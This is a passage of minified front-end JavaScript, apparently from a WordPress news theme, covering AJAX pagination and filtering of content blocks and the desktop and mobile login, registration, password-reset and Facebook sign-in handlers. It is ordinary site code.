a(a,b){!0===d&&a.target===g?window.location=a.target:(d=!0,g=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td_block_wrap").on("click",".td-ajax-next-page",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td_block_wrap").on("click",".td-ajax-prev-page",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});"undefined"!==typeof window.Hammer&&jQuery(".td_with_ajax_pagination_next_prev_swipe:not(.tdb_header_mega_menu)").hammer().bind("swipeleft swiperight",function(a){var b=jQuery(this),c=tdBlocks.tdGetBlockObjById(b.data("td-block-uid"));switch(a.type){case "swipeleft":if(b.find(".td-ajax-next-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running)break;c.is_ajax_running=!0;c.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(c,"next");break;case "swiperight":b.find(".td-ajax-prev-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running||(c.is_ajax_running=!0,c.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(c,"prev"))}});jQuery(document).on("click",".td-load-more-wrap .td_ajax_load_more_js",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,g="";if(tdDetect.isTouchDevice)jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)});else jQuery("body").on("mouseenter",".block-mega-child-cats a",function(a){c(a,jQuery(this))});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var g={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(g.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:g,success:function(d,f,g){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){if("undefined"!==typeof window.tdSmartSidebar)for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var e=JSON.parse(c.atts);"undefined"!==typeof e.ajax_pagination&&"infinite"===e.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.compute()},200);"undefined"!==typeof window.tdSmartSidebar&&setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";d&&g?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLogin.doAction("td_mod_login",d,"",g,e)})}):tdLogin.doAction("td_mod_login",d,"",g)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";tdLogin.email_pattern.test(d)&&g?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLogin.doAction("td_mod_register",d,g,"",e)})}):tdLogin.doAction("td_mod_register",d,g,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,g){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:g},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,g,f){b={action:a,email:b,user:c,pass:d,retype_pass:g,captcha:f};switch(a){case "td_mod_login":var e=jQuery("#tds-login-div");a=e.closest(".tds-block-inner").find("#tds_login_button");e.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var m=jQuery("#tds-register-div");a=m.closest(".tds-block-inner").find("#tds_register_button");m.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var n=jQuery("#tds-reset-pass-div");a=n.closest(".tds-block-inner").find("#tds_reset_button");n.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":e.length&&e.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(e.length){var d=new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=e.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=e.closest(".tds-block-inner").find("#tds_login_button"),d=e.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),e.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":m.length&&m.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),m.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var g=m.find("#tds-continue-subscription");b=m.closest(".tds-block-inner").find("#tds_register_button");c=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch");g.length&&g.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=m.closest(".tds-block-inner").find("#tds_register_button"),c=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),d=m.closest(".tds-block-inner").find("#tds-my-account"),g=m.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),g.length&&g.data("enabled")&&window.location.replace(g.val());m.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":n.length&&n.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),n.length&&setTimeout(function(){window.location.replace(f)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";d&&g?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLoginMob.doAction("td_mod_login",d,"",g,e)})}):tdLoginMob.doAction("td_mod_login",d,"",g)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";tdLoginMob.email_pattern.test(d)&&g?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLoginMob.doAction("td_mod_register",d,g,"",e)})}):tdLoginMob.doAction("td_mod_register",d,g,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,g){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:g},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case 